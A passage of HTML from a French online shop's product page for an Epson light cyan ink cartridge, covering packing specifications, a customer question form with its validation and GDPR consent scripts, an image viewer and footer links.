                        <dt class="name p">Largeur de palette</dt>
                        <dd class="value p">80 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur de palette</dt>
                        <dd class="value p">120 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur de palette</dt>
                        <dd class="value p">130.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette</dt>
                        <dd class="value p">1440 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du carton principal</dt>
                        <dd class="value p">35.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur du carton principal</dt>
                        <dd class="value p">55.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du carton principal</dt>
                        <dd class="value p">18.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par carton principal</dt>
                        <dd class="value p">60 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur de la palette (RU)</dt>
                        <dd class="value p">100 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur de la palette (RU)</dt>
                        <dd class="value p">120 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur de la palette (RU)</dt>
                        <dd class="value p">130.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette (RU)</dt>
                        <dd class="value p">1800 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par couche</dt>
                        <dd class="value p">240 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par niveau de palette (RU)</dt>
                        <dd class="value p">300 pièce(s)</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:24353
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml), Original, Encre à pigments, Cyan clair, Epson, StylusPro7600, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/356-home_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/357-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/357-home_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html?page=1#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8436238";
    var psgdpr_guest_token = "b39becb495a4833a9dbddca236686cef4e41818e";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
